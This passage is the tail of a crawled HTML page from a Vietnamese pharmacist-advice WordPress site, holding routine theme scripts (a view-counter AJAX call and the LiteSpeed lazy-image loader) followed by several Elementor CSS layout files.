ph%E1%BA%A7n%2C%20gi%C3%A1%20bao%20nhi%C3%AAu%2C%20mua%20%E1%BB%9F%20%C4%91%C3%A2u%3F%20-%20LoiKhuyenDuocSi.Org","excerpt":"","featuredImage":"https:\/\/loikhuyenduocsi.org\/wp-content\/uploads\/2018\/07\/ung-Bat-Bac-duoc-lieu-quy-ngan-nam-bao-ve-la-gan-nguoi-Viet-phuc-hoi-bao-ve-gan-09-1529656774-941-width660height495-1.png"}}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/be690ef29abb91f626ea03452ca21d84.js?ver=8c57c' id='elementor-frontend-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/bb6826376f681608cda365f2714ae28c.js?ver=22809' id='pro-preloaded-elements-handlers-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/768047eff111eb67f4bdb7ea4f471bc6.js?ver=d8306' id='preloaded-modules-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/7ec4cd492c65409204aaacb97c6a37f4.js?ver=b035c' id='e-sticky-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script></script><script data-optimized="1" type="text/javascript">!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}()</script><script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-19 18:25:07 -->

--- FILE ---
content_type: text/css
request_url: https://loikhuyenduocsi.org/wp-content/litespeed/css/0304e41beac28efc7344fed020a544c2.css?ver=9eba2
body_size: -231
content:
#elementor-popup-modal-11490 .dialog-message{width:640px;height:auto}#elementor-popup-modal-11490{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8)}#elementor-popup-modal-11490 .dialog-close-button{display:flex;background-color:#fff}#elementor-popup-modal-11490 .dialog-widget-content{border-style:solid;border-color:rgba(255,255,255,0)}#elementor-popup-modal-11490 .dialog-close-button i{color:#000}#elementor-popup-modal-11490 .dialog-close-button svg{fill:#000}@media(max-width:767px){#elementor-popup-modal-11490{justify-content:center}#elementor-popup-modal-11490 .dialog-widget-content{border-width:0;border-radius:0;margin:0 5px}#elementor-popup-modal-11490 .dialog-close-button{font-size:15px}#elementor-popup-modal-11490 .dialog-message{padding:0}}

--- FILE ---
content_type: text/css
request_url: https://loikhuyenduocsi.org/wp-content/litespeed/css/375f538fc4d6203865ac1650ff13584c.css?ver=5c50f
body_size: 1
content:
.elementor-13166 .elementor-element.elementor-element-e355806 .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-ceeeca4{columns:1;text-align:center;color:#000;font-size:18px;font-weight:600}.elementor-13166 .elementor-element.elementor-element-ceeeca4>.elementor-widget-container{margin:0 0 -34px;padding:0}.elementor-13166 .elementor-element.elementor-element-94e1a15 .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-9d24d82{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-9d24d82>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-96d45d3 .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-9292013{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-9292013>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-949bd04 .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-fc698c0{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-fc698c0>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-aadb442 .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-201c0f0{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-201c0f0>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-c697bd8 .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-71cae24{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-71cae24>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-a1f2faf .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-e936ba1{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-e936ba1>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-67ce318 .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-8d40ac3{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-8d40ac3>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-6445ade .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-3ea6573{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-3ea6573>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-5a79a6f .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-359dff1{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-359dff1>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-bb775de .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-3bbb964{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-3bbb964>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-0bd1cf1 .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-d795a3c{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-d795a3c>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-79c9e34 .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-460585d{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-460585d>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-a6e1e13 .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-991accf{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-991accf>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-0472aef .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-6922c1c{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-6922c1c>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-b0b3a15 .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-48f311f{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-48f311f>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-02b5e54 .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-77790de{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-77790de>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-ae59191 .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-ddb1bb9{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-ddb1bb9>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-41c9d26 .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-7c4b67c{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-7c4b67c>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-28a0502 .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-8b4ac9b{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-8b4ac9b>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-f22f6ea .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-6e3a602{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-6e3a602>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-c40d4d2 .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-d0ae8a2{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-d0ae8a2>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-f5e2b6e .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-2c0260a{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-2c0260a>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-788082a .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-3e8c7ad{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-3e8c7ad>.elementor-widget-container{margin:-15px 0 -30px;padding:0}.elementor-13166 .elementor-element.elementor-element-a7dd057 .elementor-wrapper{aspect-ratio:16/9}.elementor-13166 .elementor-element.elementor-element-e585ef3{columns:1;text-align:center;color:#000;font-size:18px}.elementor-13166 .elementor-element.elementor-element-e585ef3>.elementor-widget-container{margin:-15px 0 -30px;padding:0}

--- FILE ---
content_type: text/css
request_url: https://loikhuyenduocsi.org/wp-content/litespeed/css/6c1e6e02a7a2c7812bd201d1f0e9ab2b.css?ver=e39a1
body_size: -219
content:
.elementor-10291 .elementor-element.elementor-element-9a5e037{text-align:center;color:#1b3a66;font-size:25px;font-weight:700}.elementor-10291 .elementor-element.elementor-element-9a5e037>.elementor-widget-container{margin:0 0 -18px}.elementor-10291 .elementor-element.elementor-element-0403f44>.elementor-widget-container{margin:-10px 10px 0;padding:0}.elementor-10291 .elementor-element.elementor-element-df12b8e{margin-top:30px;margin-bottom:10px}.elementor-10291 .elementor-element.elementor-element-d390c8e{text-align:justify;color:#000;font-family:"Roboto",Sans-serif;font-weight:400}@media(max-width:767px){.elementor-10291 .elementor-element.elementor-element-04f471a>.elementor-element-populated{margin:30px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}}